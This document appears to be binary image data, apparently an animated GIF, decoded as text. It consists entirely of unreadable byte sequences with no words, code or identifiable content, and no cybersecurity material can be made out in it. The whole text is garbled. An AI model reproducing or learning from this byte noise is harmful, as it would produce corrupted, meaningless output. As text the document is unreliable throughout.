p�p��w�XH���Tw\6�A4I�a��B��5Е
t������gzV�e/a䚞:�Wm�-���궖���I��Ŏ%)s���E�D1��D�5mmJ{H�90���I��C��r>�AaF�� �NpQF�0ʔ�����H5�0��
SC����+a�$�B���e�����n�4QT��c���ZI�Ek�EVGQ�!fH@V`�Q�Ŧ�A��P-��\���Q"Az4���u@�^��G�"`�qy�m�U�l��^!d�xX2��GN� x�k��%^�OC��a�� �B8"ق!�� ��"QD/=!sG����"�����}�����![��M�l*�<�� ���c��g��zڤ���f���^����E�N��B�q��� ����B� w���ǿ�ym�<��^#��pw�3��F6-�|�GQ��PAA����Vv87��=��^}uT��H�!�� ( >�����h���c�@�Fل���#D�0�6�� �	������i0F,U��0��E1|�Z@ �Nq|uD�o��92~�]M)0���@����7�#x�FG����O�jc ,`��=�P���T#B�y`ȥ.�6��	 f0� �����6���m2{�\^��Մ&��~ؿ�h�*J�nQ�1����`�@.!��j0Ro����@F[�~�3�'���t\Y��& �t�O >�F	4�se� ���S���װ�t���T���`��b�g��p���g&����va7 D�Y���Q��i*	Є=1�_
@\UE��v$����Q���X�ͪV���5 ��)��$����DV/���Ȓ�?Xs،f'���U3��l���-TE�������Bn�� V�*7$��m �V'�UC��<��)�8z
c�I��J��4qek.���Mt�C�͸&�{�[@P�%.<�xQȪT��>(��|`�r��U=�9]�V�T��YۈԵ�szmb���Z�2L9���1�� B�kE�A�#��~K�ZH�e� �@���Nns�*� � 6���Y$�MAC�gFx�Pn�ꕀx�B��i��@5�P[-`� %�[1�[�jcY�#h���BD�w ���� d�`��0��2����PC�yʄ�p!����� �خC��0Q�%�Qq:8`@�PqA٬ ���}38y��U�t�-G	Ѷ(p�w�M��2a�}�����w�C�-�<��4Dv�;0#bx�\�i�YfATsp�81fmg���Z8j��:k�4=ī�ۀ&�g� �l���0<܀y�  $+  �@�  >\ Ӊ��`�8��
��kf0��,}��(e˛��֐��p�:����&f=[��;�ZhWC��CP���;44� 24:� �@��m�fzk��pǾA�m��� 0fe^�ݛܣ�=Y*���nP0/"���A Zp�n������5�h�2�>D}
����hU�M0��i3 ɂPr��� @>(7���r����.̨�\�{��Q@clp�H@�.�jw��� ��=�ys@, ��k"��A����Z��pL���i �L %������  iS���Fr���u�~|�Y-���<L��L��hYU�Gx��%>�j'��9�=� t@<^�П�|{M�r� U �� "�� (7��,n��`�� &p����`Q�eH I��1�B>�GK�wW�EM0k`xoVP��VG}9pP0�|�t�c6GP(;�JM�J`~" 0h�gN�]�Jf�`c�m
 if� q�\0C�W�iC� f�&(�u)!!DtE~TEN ��]0g&�P��of ePD5c��#@T�WP2 t"�f#�(�b�M���0����(p`yi�� Pm;�0`0F1��Q�Nm��=�+!�n`�a7fyN�[A�w~5�XP�VM�us��:@�k,�yt�s�u�0Z�����Pw�$�2Hz}((�m�AЌ�����z��v q7h�w������RR���t��^Ge^��@�o+&�%�o���0���o`g�o~�o"FP�GY�$�4 ����5�dJ����6`��5{`O�qR�䈛a@��L�T��DTD5I�Z0V�9Յ=5�� E��hMi�v�^8pub�7JZ�gЇNPH���w��8���E٦ �ڶm�5v�K��c�n�CB=�L�E�XP�wb�V���wx���tU�9�|��W��f'�m�|���:9I  ���"`5�(PI��(P\�eqdgq�&ŕ��mOVm`U�tfD�,w%�3��109Ǐ�D` �'+e H�R� ���'Л0�8�.�'@��7JY�o& ��J@�$��Ĩ��7��ِ�
�h�}��z�I`�g��)���H��Z ��$�2X�r�	t	�y�� �2~.F$@`����@ɛ�2�f@�:P�. �5�Z�K� p:�{T�������W�����dQ9QpY\Ov`|�z�tsӞk����0m�;m��_t�W�y祟�qb9 �����
�Л'P����	�:Рo�І���|�GJ�H�7z� �	I�Hi��6`FR�kP���m���t=6�D�?�Mm @ �p�7��T��!2�V��p]8�;7�\�@hЩ����zvp� ЛV�%�G�g���I�N`�&Zd@h�����X=�N��rn�BW��u:�40  TA�oD��� ��G��� �w�B ��h h ��J: ��*����iP�J����J2(�x����5��z(i@O<D�3�'�����U�O��:�$ cey����DvX��X�{酳v^�
��J�J����8��z�0��Z�PP.����0H�2x��:���'UU�{J0]Q`�/P��4je���p��Ty��5?� B ����H �u&���� ������2�vk��
t59�A;RPR�~�@�m
��:�4@�l���j@�rm���6-�� �P�h�> �~eMzU*��x��bRڛ�W��wq�����~�*��nKw���کe{�8;��~z(�;�+m�~� ���~g���]F"!O�Qe�V�Z����'I�;��fM�wʆmX�G����J���j~ ������۩��fͧ�8Ø�� ��z��������H�L��Uf� J���G��'�Z�赳�G�j�e��. ��wp@���[����Jۺ���{�8,e��9 :@|;Ã���{����:��jP�}�c��ray�[ g�X�[�bg ��J�8����DW��k�i0wE׮*>��1|����*8|Â�@ǜ)�����*��ɷ�I����I<ą���j��e��	�P��z�8Y�~ �z^~�GP�ַyeKT2�*���ʹ�����˩h �|L����<'�Y:�Jj9;�������l/2@��J��U���,K�'���D�|Jni��z��l��,k�x��y,lpP���0�vV�u��?춷��|��+�A�^���ҐE�6�Je� ��"pL�$���͋�bۛJT  �jҪ:�7l�����ˋ��@)�,<�Ϙ*ȃ, �j�}|��Jh !��D�rs�<dRѤ�r��x�:��Gǚ"6}v�RZ���v��-��$`��p��}��s6=y�P�� ̛%�4@�{8�;�D-�mS h�@�G0��V����s9�W�| x�Gc�ɹwk�c+����s�΃�˞*�0-��20��l̉�ӄ��=��+�z��J@ĵ�čKب@:w����@��Sj��Y�|<cP���_���k���ֶ{�m��k}�� �܅�<5=;I��\��\�Cτ@|+� '�>���N��95�^rР�7y��W�S�AE��[��=�ݭ�x����Ǆ���gt]H�s�	�-�l����F�ߒ 
� ,hV����=�N:��l�b}������n� ��I���G���-���� �5�s�*׈0��ڛ>��LԆ���v�I0�r<�Y�K����z ՙ� H@�@��ǤT0���G>w�ڵ����s,��'��!^�d���j	{��vM��m�J���id�O�ov�ς��J� ��ܙ�f I<�o��;�� `�~^������O��ήG��at5ӭ�C4m�Zn�~�\�
LJ0���H�칠����G͛���:��:q�G���o�[�w�=>����b����ιƄn�.�s� 1dH�I�fӇ���N�,�Lz���g@�^8�;y�9���.�I,�Cv��V�7T��}���^������Jh �rl��r�u'=?="���
>�Pۂ � �����\>�|��.�fP�Q]�f���p�$�zD %O�� ���-�k��c8q
Clߕ:�f�,
����0�
L��r��r'p��� �Q�~�m��b�;O�ߡ:_�ބ��a���wБ�cr�4���o_呮yЅ�Y��.��\7+CF��Yz�g0�J�©�BǾ
_��1��)�����P|��
���b���^���o�KLjpvF��-�/z��4N�c�&��vvTm�t1+o`�� ʽ�����YȆ' �k���Q���������''�$ii:��.�994RJ��J��JjiJ�ig�����B����>���'��:'s\��k�s�Ί�s�Θ���:�$:.������:JRf� в�Ɩ�?g�A��B���5M�4sMȦM��1봍�:A��rE�D�bF�s�3�P���GS�:D��G`��g�(=�G͇#���7X�,�X��&���z���6ĩ<G�Ѣ�.E�E�I�}$�J�);Ws�㌈J (<�TB�m��q�DX 	$���絮��%�8r�+"Q9fLt-�D)7G@����UrF�{�t�cE�O��"�,V���oԒ#5 ֤	!J�`��4!�'�	+�$�#�f!D�e{3`�P��2jbr��bK�pg�E.��@�Dz�`P jЀw�e�$4v�!Y��2�T�O� Q�g�WH#�x3}*��[M$�cO��t6�g�TD�� �M���@�}�a��v���2�Iby=�����HHk�$_9���h���j��3��X�m����;T�c�i �"S�Ad$�a�MPH� w�Ѥ%UQT�zYs�2zJ�I1�ȗ�pQ��YW��9����E��֙)�""�� �DR�㔛� G��d�GSZH����g �UMi*�8�2���ya���:shQ�!��J����Z��1�W�iD��n��CQ&|�Kb��a���k@w�a���5�,MVQEM%��V�� �mm������n���XSfM���"J��W%�vJXҸ��,V�*�F9|0\��:��Ȳm�L�� #�`� &�'��"W�]uf�����Ha
5D�:�a��
�3��(�ݨ�D_Wdz\,��20�D�M?']h�Yf�Z�8;�J�G  c�{��kE��wD��#a��^@�t}>;* �4��4��M �z�!C]\˓Z ��Ȉ��"H8̻g��Ȁ1�P�-�!W� ��2�(�OJ�:�y���#� J!: ��5a#���񐊔G���y^wk�I`h;�9q��l�>Ց�4�F��I�@��Nq>CD�w�[��?������K��g( �	�C�>5�����jT��V2�H�v[�R#�`�� !H��m0�����*5��j��@�T�8��q��s� �@��D�F��P�5E�M0��0A�i�3+�(������ �����@"څh�����WL���F�P��L�FB�m�Z!Д�٭�H��3(�C�!L�cM�;h8�	L��� Uc�#w��,�za
�:�f��̉�����!
p4��&!.�[bAd�d�%� ^rS`@7i-`�_�f!��Hh҉�4�,�P��̧!�P�� @��d@,�Mn��B� N>�op8B�i̚��c��$�4z�:.��ԧ�2��
 �B����t�X��K.�L鑉;g��,c�CiHcr(������M  /}i���q�E��� �Q0���#����R5F�~�O��Qui��Md�|(��Vs�C�qx�^q2�
o���I������d';Y,����B���F6F�h\_�M������z���ՅD�b#scFC\Ȱ��c(H�R�6F!�p�K�,b��M�p�Z�<�4�/ J�P��A ������	7hd`e�Hg�pVv1N)��X�@YZC�Y�7���l}��+���8'�ߪ2 
��\J��X ���H?�� �s�(2�h=�h�+�������5�#5��F���"�0�Ї<��.7��P�>���A�YUn���,!�d�@�:1��{�Z��*2&)v�V�ײ*r��`�F�t���7Z�>�!��� d� +46>sƩ�%w�.�*U1�f�d<T����X�,�*�,�	qE.��*2!�`m���v�B�P5��ЦB���T�|H�"��ۤ�To��	f�[���ʌ�r�[W��+���d/B
��4J�Ҫ����.�м2R�-DT���a������L�|���a�G�6�_�@�U�l� ғfG,f��m�����\pj� U4�y���n8�J�6ԡ�0���E�L�_yQ!<j�y7zؗE��U�l��w�H�m�����fp��8gm"��`�t�_�:��@��_.؈�K�+��ކ` �)�u�BQ�|����ҝ��;��v�:t��$�m��9 �:(%�X��6�w&�����KW��"��!L�MѺ4ݬ�v��s/X��0(�b��`shDd�Vh�x���^4��u#�\fy�����v^i7��<�pɢ�I�<^����%�ǽi�(� �|U���^��^�c�Mp6�������\P��5�v�ÿ�OSG)�����(�
l %W��[O�+2�ٿSH4���P	�`<t 6mߔc9��Q�D=1Lr��ҧ"�_��z��o�u �vi����H(�PمP p�p�PP�va'%�Q|rgL�dt&�% 9@�Ձ�\ʵW�Y'�`�\js� }$ P؀�f�Tg��R�1��1Lh[?C@9DX>���o"Y (Y1�uǦ�ei����Dj�m6ր��ZB�gvEv ��`	��?�6�`8��*�
B�֧O�u T�__�u"�>PaM�]v�DEcjvE9���SdhY�t�|� .��8�7U���TT��\*"
$P�Fgp8�u��M�H���|A���&�H@@hL��"x90�4LsV�8Dj���g��t�� �K�^�@�:('�hS�#F�b1�x�!��+�pa�H����P ���8);�S�4��p070�"�$P<� �'��C�`|���w�x�b���A��p4�D@0�W�p!����Hc0P� �h��&�_��KH�����X293�1)��!��t�Y � �3�� �A� �t14qJ}�A�~3^xyv�-�Wv� }#+h���H����QA$b' %6Y3b&�H:P�$���`�i�PC��A]`�1�(�b7O�҂S�3X�eOI�Z�L��[� �ؕ^�$�i&� v9�3�A�I���M�]07�^���YD� ��]�d(�*��W�)2g�\�w��[� 6�iA��n�P|7UzT< �I��i�E���I�G$�YhY�I�� ��]��U� !�
  ,    � v  �����������~�~���������������������������������������c����������D��c���˗ĺЈ����טD��ڃ��D߂����縹���PP�����P۝����Pu�4��R���'( "�*£�PAEw�P|t�E�����м;�2����E	7��v엶ںI*�P	]��I���OI�s4���H����9��u�v3@�A�t�ٶ̟��AK�����;����ŀSDG�i"�2jԼ�U��8��@	�\!q�rf%��\B�~�-�Ѡ����K��LCV���`�o���LG�\�C�a.>$
N�b_Κ
SBM[��)�]�\�F�g��B�!ے}s^>��& ��ױ���q[�c�7�W��GG��URtE`@ ��Zf�!s�p�7\z�AA@�-И7�Wz_!ґ1�@�]������R s��AHM��_V؂�yVQ!PH���1!x�I@�W�ē[�_�H` Q���kTR%!`��e"RR��Q�8#�p��gRQ�8���,�Q:PP�$q���w�aU%v�"!@�G�Xbh$�!1�H a�_ˈ�K7eƇ�{z^ȣ =6�ŨJ�� �����*�M@�Ox�	hTk����j�h%[by�!H��Z1�HV&��,�Am�C��E�1*��ք}5���M��^d�ɉ!��!tq뺊��ȯ�\9G���m��l�G��p*�95T4,�T������L k�*�*�]�j/!���k��*o��!�G`��c�RFNN�(��B� -D���ŏ
g,���ty�]���~�Yʅ@������
U�&� HDAid��M86&��7Ka��H�E��-Q�-���i�����5���WPpQ@��D���ed.��qH�e�a����e�:*��6�	!��"ތ�tw�����JyM`�Bԩf+�ታz� ,}'L^e�`�:��z��R ��/:���G����.Ha��6���y���y���+M��h�0�~����j�QG�@�o�	~��� �(|�s�Ȝ PD!t� ���֯\�Є�p�x��@ň�~�1�f8��ѯ	�0�-��H�C�yv*�4`��0� A�Wk(�sXb�p�J�@:��f)2Rؾ=)�Bh<�c� 	5�3v�`�ћ�04!q���L5���i �Π����^α�'���;�G���І9�e��!���	�CPXZ��������x`>�� x'��1�HF��G� R�T���)��(�� �C@@@w�&��i��MJ6�#���� J���B������0��ӓ�F 8�aq�� �1�78�L�L��	����J���*�&:�=r.����Nإ�g�Lʓ��`����5O�M:� x��B�}����9�k�-�ޚ#M H���D�PgV��������Q�h�Ҥ�2�7Z�F�l:��/b�Ïj������i��'�`@ r�V�{��`���	���� 0�C%�`I(MEDF&W��>��4�*!0��ƚ����p9��F ���������:%�	9ϰ:�2��L�FU
5��U0�
��{���F���6 F�����dƁҏN������6 !9�#�~�O�@:8��zI�����bL�f_�� m��S�[��J�������AT���B�2Dِ���g�@��UX$jA~*�=my��uo�=AN0�}
 8Ae��@Omp��Ԅ�!��5@��!�XTP.faL��f�f8�	~�a-b�|��|$����o�p�@ 2��V,�+2p:p�N��p�/?~j��<����ð�(�_��!�<N$��bIT�,����`$ q��ɷ�@BpAr�S
x@���nź�:��*���u����NP�C�h"	�$ 4(\",eqMh*����@]J��u��1����a j�W�� �>5|�Lf;8 ۯ&�{=�4Zx��M0��� ��l� �q�H�>�Z�@aWz����7�G���95��f�@��6�@�d<��N��c|��To�5TkP�\B����� N�!��FD� b�"� cz4��e�� ��큈[��}#3�3N4������Wru����a�I ܨ���.�� ���Fr6[�
�d�E�DU�Ѡ���ݚ�%���na�`^{W�k}ȴ���)!��o��6����j�D�X�SB�ٺ�vA�aQ��ˡ�@&��lwXLN�
��-�[�|��L��O~���b[�?4����2-h��w�ǋ�?
�@��B��.~���~F&S��=����v�ݶA8��k �`�#��"`j2v8s�R��4�Vf��0�BMp��9�H>@vWgjއi��y�pwK��S�~��z�P~��kP`EvuN�T�/^�/H s� RL�VPJ� k<R��vx$@ r&'��W20#�i�sX$Pb'�p�F(\Xwi�ynw��w#hr�@4�X�%Q�w~|�r��Tohv�+GF����oDP+��f�z��La�B2P*��;r�|�2]&p�uW�uq�ׅhu�i ���x� _/�bZ7��p8�'Xd+�kQuuw�X�ć��]0&=��Q�U :�L�WB�O~�L�Fr<Q�[c�m��b��>p��Vw�u��h �����@u���v�znX�4@��8��gx���Ћ#2:(J~0x�Y�e� rP(��$hp��O/�@��S|I|
(r'���y��p�x������b �ͨu:�i8�}�g���X�U�@d���gUWޣ4SFF� =^P��Ӑ��J�XW�q�V?�E�=fx' r`Yfޘ��p'�i	���@�1�"�_�e�:�*�vm�����w�A�Q,@aK]J�RY� z�f�K֦,� }3@#�y�xy'`��)���7�]�p�����PTc�1��FC����ՌgP��0\��T+�|ٗ�`�&J��kpV`�R�\z�7Im�16�7>2�Ё֗q�w�i���7��8���xTP�5r�	c�9Cpk8��0������<�X��)D{Zp��YِǨPU� H9u���j@MPGcH��7�����e��(P����1�6�乚��b��jX$~R��J0���`sPh����|J�����قl���iq3�4�10���(�ڷ���n>Pu�Y���G��i� �I��0<�I4���X��UB��+"5J@� .P�9ڟ��	�l�3dm0����� ���פ�yշy�X��W�e�q�Tt��ni���jwv0:�W�+*+ʒQ ���c1):;ڐN�5 �w��e �0K�d*��J������qQj}eY��� �eP9q���^�2i���mw%�n(4�ZMav,i��J֜��ZՐw�rR��zP�xns@�,����e��Z���Q�ue�.yeGU�W�v`z� Yf�&�$���B�H:�/+z%`� �44<�d���kr���� i�^�40HHT��������'����E��x��y��W�X���*my�z��*8}��94 ��F�aU B�?��9 K�(����*��А
O���" Z���p�_v�yj}c]0ZZ�}Cq�;K+���ɰ+��'��n��WjH �p�W����<J�r Q U�ېj�c��-�"���jNZ}@|���*}�H.p4�s�S��P�\jv�J�$jq4i���H+�|�$�)[��"��A���j��P��� J �C�j%ׯ:��yd�m���ևqhjZ =�ҾQ�D� R1��i	�n���J�8��ޗ9*Ն?� p�jgП�H�e��i����S��<_���w�+�L�x���w =]ӛ����A�(bP`��ɵsI�jz� ,�jPm_��b腹	���Ty\��/�Z uS7	��hye�q��qշC~�\Ї��\Q��TaP�n�{���봄p����+C*���" �ҋ� U�k/Z�����j��k�����،gƀ��z�w@��`Q�iXQ�n\����`Wj�+�q�k�6��9�'~M�LJ ���g�@�!�� �y�	�����x<.@���z(bG9N�"`|��۴�v�^^JCf��x��U(����p�p�$r�?|c���B���g�0ux�j}$<7� B�Z�H2&�o�F	�;���|W ���9��i�$ ���9g��T>�r5=D��Jfo oЌ�`}����Fg|�?$��A��P%���:r�k����C|ּ�M��9Z��ӑ_p*��O�������i���b44q��Y}��Q1h%*�l���\
c3��\+c�L�l�Ռg�ʆ��3#���p�
�7�껪	����V�"Mg�G��u)/X���Յ��m�І��5]�9�9��z\(�{r	G7C�LAG1q�ʚe�Ǡvq������q�b%	)�'&M���42�ۺ5Z�Ɇ��}��*�R�ك�j9����#B�G��'����˫(j�G�i�h���V��ϼ�4�`T�@������_mge���68����m�\�Z���e�aݥ�jq�����3*mp�d^�B�S�ȓ��a	��M�ue]7M�t&�e(: G���Q@�s}=TT�D�:<�j�߃��_�fs4H�/gp�D��%����481�0_�@un�F=�g���V�Us���-TY��(a xcj�0@���&L�O0GH�PM�ԇQ��lU^ע?4%Wr�Op�O��"��	[�^������H��IEk^RDAO�����r�7h��h��R�L��Zօᮗ냾"!N�>W�^��'��'E��g�a|�^.�n��T877qP�F<%�Q�(�������G�.������o�W��T��&�~	q��E�-g�f�*.�C
ր�U�Y 7ws+���A� .�����������	�����Q�x���r*]�9��[߅ �n��= �?�Xq������R8�� T �j�p l~��r0�c&�r��G{�H]�ǣ/�/�ts���\V]3�3L# 2��"�m#X|���
��?� Qe�h��ɽ��T>1n]b��	��n��%���X��4�.��b��äO�
q�����I�p�i�G_�@~m���օ��ۢ�E���B�آj9�s����}�Jqj���lo$�P���,C3��PUV��"W�IOj�(e����zqI�1WEWt_����nD�[���i��c�P�����p1��m.@.��U�_�ύ�0�UYo"�<�������2$���$��M������.gi"R�&N((��5&��HkQ\sQs\�wx�w���Zǅ�#���������vqL��م>��5��5�㘇G\�����2�':�������yXX���
p1�М^�0K��P�cZd�U�´K� �H �FN�pl�厁��|�J�hX#� &�4bD"� ��9N
H���4ir� ���`�Q�!G�X��*9�V3ui���J/554F@�<�]�ʶm&�BM����a\C�����#|n�E��.�L�:ʹ���#�����>� �L��a�?h��E����;P�8l��ŗ&b����cȨ�~���.����4�Br���v8�.�`X�ԩy���ȡc�r�>�0���?w��:$��$�%��T���[�1��C5�	'2O~Y�`��tGp��l���@[_E(�a6��D�.���:���Ty7�>�X�@��KtQ q�H ���oؘ��|x���r�m�d�8��q,r�$;j0���šȍs�؈ah�gP�����@ڗ �9�i�a@/ѵe/~r�����vB�`n�� e���^�d聣����@�Q��:db:W+��D��	l@j���&j���i:;F�˥�e�5�����������wc:�r��s�L�l��<wR��j����d)+��v�*/Z����B�é�bB���`���8P�@�j�b����@�7�.����
�r��6�Y�s^��ar3�0FeI$�������#�����v�r!�6�@(�����*��ڄSBMp���<*�	���D[t���@�6j��s��.s�u1T��DX�@DlA��
�q���!ڷ����;܈D̜KusA�j���w#��݀Fp�v�����q��޺#�n��X��⎄�p&�5������n��r,�Cw��"��,��TP��p�D0E�E#^"��\x�,��t�9w^!�kC���#��'s� )G�L8@n�p
A�w>La����1� ��v��T��j��(�(B8������3`2,����fK~,SJS6Q�X�Y#�
�ѕ΂��#�׈v��!\��F�Q�9O�D   !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C˜���!]�ZX��J2�Q$����s����0Hο��	�v�.�O{��.�y��Ӣ��][P�j��}@?�����(��e~B��<�s_�M>��:}2pl(�ta�҇�p��ިGk��Ԭ��Cv5 n�HRlJ���]DQG�=��~`��`�z7��w]��aCq�P@�(���uet��G�FB�-[��Y�^�@^C)}T�E<Y���$W���XJ�]Fd�>.5�=D�}��t�PHֱ� ���w+��#@�1��� ccA��b���G�7�� <�2���C�!�z<P�.X��D�"�e�w�h�c�bw�IȚ��rGIP�bƚ,� �Qcd�� �2��!�w�Q���AӔ��� ��\��7������C>�Rz]�$u,4��uNUG��I�8��!�1vn� #����v+�,0��#|M�  >�ڷ�����~25�p�N�ƈ�H M�5t�����=EDd��t�h�Q���ʜ�J�h̞����PdD���!��|��D-��ZJ[X�DWVT�-M}���ֺ���cQ[ � P_�A�O�Au�l�N۲s2|_#�)}���$g�)>����0���!{�w���wވ�a��w�GY�p!\���D1z�Q\NH�?�q!�n�������L��y"�6��Q1-��+�#<:P��H�D�gy�@��� $����:��̧>x�����e@֗�x!�w��K��V� �}jUī^ ��>՜�x� �� K�{��6h�--$s���5�!R��V��	��Y�ևA~A�ED���e
�χ�����"�~~)@w��q���� �l�|���
U�C���Ӫ �Hk|�� ��_ o��  �!:���_� �t,g9h��h�b(�$҈F�,A@� M��H���k�yH� 0O�����u��C��[�;� 
ЄO��8����"��E�@�@ I��\_���p���1y.Da ڞ!�����!�b���=
p@B$��NT�k�j-�,����P�%/%� 3BB�[z�����Gf�x0��!���C���a�#H
w"ٗ 0 @�pe@4״@�=";�d�@RA�Q���ַ ]�ё�c�n��.83��P����&��TD1U"�H�+#xN.^2�<�)<����	�� �XF3J@!%RKw�FE�PT1Z%p��u� �  ?���7�Q8*��8 �YlQ��<Z���hUMh��F�.`�-%� �0�
���"�D%p�WpQ��e�Ak��V>��]ז��"	M��9;�J�����#��ґ��	� 0 �HN�fT.J;�Utr}��a ��
�1m"���������޴AWx�B^2�k_kvM��t$���2>�QX�\ ��ѤpA.��16@���fx�`��,�C(N��&�U#��;�a��ŧ�i  @�A��Hm vEͱ�᳤��G��Wʕ"\ ��6o�ĀP�G�R .0�e'L���Aji@KK�5��^q��e<D ����IK��7~� ��Z���
 �,!p��/�<����ͺ�.@��?hA�c�y�D������h�9�t}MhCWJ�a2}��)iG2��q�bj�P<�@�&��^8��Õ%�ϛ�iX%�ˑ�8�H���y�YT�9��W#�`&�z�)t�[�?4i ��p%@�^khÇ呏13����a���Ae�J�5Ti�6�Mm꞉�B
�䱳�(��.�:�ò!�K(��ZH�v�`x��$f%9F-4A�MH�V���7R��� ����y��|��]X %�i���`�Ń�Cn!���ާ��q�U��u��%�p�����
e�NVӅ�������5� i��� ���	R(/���? �> ���Q��2�qN�$�A�� �(�֔FB7��4���)O����� t@X7�_�"�"?7�# �d��0�A�0��	L��?�`�c1=�f�P�!�pn(M�G�|m��F�ϙ�䴦}�F{;�j'��IO4z�$�@��zg���c|rY�%(A
&���#����:o�a*
�� t� ,f�Q��
I'I
B}��[��`�}Z�}gE�m&%z:@pi�eF$� �� EV��c��l�W i�"�����w%� ���� 1qf��^� Q�H2�<���SpҢK�V�Y A�\H�9�&&{�:�'`r��l�ei�GR� ��~` �g�r"��5�5���%f@��Ɨ=�0PS��,�|�D����-T�< CG�e�6�$ g v$�s8{jȆ$% #�Y�w�gm9�g@d�Fx ���;��X��9gf�2|��� =�m�n
%E�$Ec��ft�
<�-�EX�~�V� >�6�a�KHPz��s(#�Xp9��'�Ŋ9p'�~G�]p.( ����p�$���������@A�f�`C���^�A��l�W�7�N�gD�7�#J@�t��V��X�&��$�@d )  �\�B v��&EF�"# c�~�8��# H0��{&`���?E���j��	�@s��&0s\��]:L�<�@ 	���ԎD��D�YIhp�q��X�� 9 �q>��W�G{���� .pk�e�)w/��`*� t�g�Zё���� ���Q�q��kpPD5Ӓ�p� �PL�Ď� �eu�@@�� ���9�P)�����'Н��~�)vf��I��r�����@�|a;So��n)��t�P&���d  �<P��0=P   �XA.�i�UVWiAy��F��`i���)@9������؞�p���$0��PV�9�{�Gw�(W��S��j��� �d����,
epP mg��oW���>�9�Yȡ:�iZ �P�`r]�u�X����-j�>��Y�I�O9��.�l��$��:�{�Gw��	�s�3A�S|�ZF�|����0N��~0xЄ+f^pP�4P�s8F���U=p�v���d�����>@h 4�&�)
�s:��y�֐���j�gh 7t�S �ias� ���A�/Hpg6sl��e�XZ��J�~&���R�'�P`[�}g '  B���)�+��Zz@����̉
mZАPz��<J���娩�Pؙ>p?EWu9��oT� wh�� �. �j�_
+�~}�q��20F G�L=�'А����
v˜> ��Z�
k�}ڰ.�P�Ywr'w+7"�>UM����'�U� smP�� ��V �f� l�:��W��;[F$ m@F�4�4@v�妝���Q˫㙃���
��Qk�FK�Ɛ��������rd+��S?�� �&��T� %s �b��p�+� P-� m.�q ed$�z ��'h@��P+��ʘ�Z����Ő�9�VK�X{�4��:8/�0�����')��l���*I([����� j �4@�*�&�@6�wڐ'ڼ�� Bд������˫|���#����ߩ�*J���٩|��i��`�TrA�ʓNh�s��z`z�����	a��@�FF]J��)�����
����F���@��U���q���ʽ�@��[w�`d�Ţ+J d
'�]Еg��/�E�rP�1���r��?�O)o�'��N9�QK�ɢ��$�ć���X��9`CY�S�G;��)�K�+��Yl���g�J$G���+f�,�(1\�P"����뷳�󮓅J�̹�J�/���+ȏ��$���~ٞ�Z��:qV������ ���d��2�K���uf`x/�r �7�jЏ��z�d�˕��L+��;	���9���L�~ ���Ő,�HɔL�������'w� ��P�`���R �z�5P��(z@����'��$ �,�+�N����Ȝ�k��,�Pr�LЂ���~9ń@�k�П�^�{o�Ԛ�*��z';,�z��N�lP�g�~�h�+�]!% �L�[֓k��,�l�tʸ�i���Ӈ �B=����^�{9�ɞ�ͯ���u�qg��0���1�l,h�\^=Lc 2�Ć@����BٴBi�ż�y���|#0�E��9�\�L�=}�4@Æ����trD��:�"�ʃP�r��^� )�U1HG���}ٝm��i�K�4ݻ�<���IFRZ@{���2ʊ�P��L�M}�j��Y��]�i��;���$ ����& :��z J�Zu]-%�<�N��
;�i}�$j�
�&H��ܴL6I%�����ӫ=��M����ށ��Jn��tG��:`i=�������� &�� ;�R)J�q�Eo��B���ݢ��uZ�A����֜��'`U��LД���\x�%����V�i�-��W�+>�R��ُ������Z:��1f m e�sYZp����ͼ�����Rδ ��
blZJ�=�3��Í�)Ć�~�Ǌ>͏gť�ޫX�$p�m^ذ�j�b.����:��q'Jp�����MK���:� ��l�9pduԄ۴M8�8��M]���qW+��ިN��m���Jp��+�*��wf^D�)��Hľ��'���p�����B!Q˞:y��^ s�\M�ծ�����������i�p�S|���ヰ�r���w6L���p�uJ���KI�":Ő��,P�`Ϯ���R�ݙ�	�%���)��f�Q\���)1�����M�+n�.PVo�h����P�o� T �|�`~~��1��:o6� ��X���2�~���j�G1�=�r^����`���}�'�� V������	�Y�g�PvhҎ_-�pϝ@��/����g��������;.;�]w��bgp�/ �u2�̝.z��z��*/����u�Rt������kJTJ:��tM�̽|/�&zj�������W.ۅ�u�9�v�_W��y��:0�h��������AD��\_�9:�.99.���'��9:4RRf�J�iigGHpm.Z��..'�oB>���>�>��'�HǴGG����м\Zѱʼ��:��������:J�JjjiG::�mMM���h%��愐\�����'�͛'KP�gk�E+0(J�?d@�*[-B�������J�.��Oԙy�N�à�	w�M��Ϭ���4(Ė�7� J<��V���2j�1Z�9s��|v�,��"���2&D�gf*��L�z��Ф	��s��R�h�Ã�4�aPS��9sf����y�:��?� U鬤�X���Z��E9A�
�����Ym)k�&ʝ?A�$�2RI��9�u���ip&͟�*gu�UPw�_���u�XH%WC����eg�H��s����z{��Oq��9�I���A.	��ё`���u�Fu'Hg��V$}�GHB�Y�$��,�	�8��1�_q��QX$b �ל�I� �i�T@`�H`��xr(M`e���I���$H�I!J������plv6���7�iY��ĝ#X�'B.(�!\��"eI6��w	��E�Ũ�X�#���X2�0 ��A$����i`�oir���фu�#$�I�����ĥ��F���]0:��Z9��+)��6�O?]Y������
B'� �TQ֑�f�s|����g��t�����;
 YH'�+�`��QX[=
ɕΖ'� $,���a	�;�ey��NH4Cʊ-n�/p����5\o�"��aqd���Fɋ�2�G�@�&� ��Ω�� >b4d�a�$.z�&Xd��G\�������
�2�ˈ���	�2��2�����C[@b� 4�0��]�xZ���B��Jӷ*�sQnU_�L`$����]�SV�!u�:�b�ڜ�	΂�s @�3Rx��N,��c������E#Ȃ��J+���uY�����M6!lڝ����!&8���
	��>� .�+X�jd�3�4e����ɓ@4����s��X����9� 5���Vg��8pKpXC��6�em+��K5������v!I���l &Zpް����y�zM �Ԡ	'��[q��^�@��m@�+@g��PP0`Y�3�'�0j:�UI"�:��_Zؗ�oJ�@ ��td�8�P� �������rGA�j+����5 *#U�"$�H���!w�by� ��0���
�	�Ԉ������$�	ι�Q�Ao+�c�t�E�-o���"g���D&��^:A
